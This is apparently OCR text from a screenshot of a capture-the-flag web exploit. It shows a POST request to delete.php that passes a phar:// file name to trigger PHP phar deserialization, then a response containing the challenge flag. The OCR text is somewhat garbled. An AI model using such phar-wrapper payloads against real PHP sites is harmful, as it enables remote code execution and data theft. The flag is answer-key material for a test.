 POST /delete.php HTTP/1.1
Host:
df9a2fa9-d543-4a22-8592-0ff2b487c5a5.node4.buuoj.cn
:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://df9a2fa9-d543-4a22-8592-0ff2b487c5a5.node4.b
uuoj.cn:81/index.php
Content-Length: 24
Cookie: PHPSESSID=5ed220e2be25a4d78a91851a84a97b52
X-Forwarded-For: 8.8.8.8
Connection: close
filename=phar://flag.gif
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 04 Nov 2023 10:37:33 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass=
"table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"
><thead><tr><thscope="col"class="text-center"
>close</th><thscope="col"class="text-center">Opt</
th></thead><tbody><tr><tdclass="text-center">flag{
42fd6b49-6e6a-46a9-a36d-ee5dcd4f7c2a
}
13 </td><tdclass="text-center"filename="flag.txt"><a
href="#"class="download">□□</a>/<ahref="#"class=
"delete">□□</a></td></tr>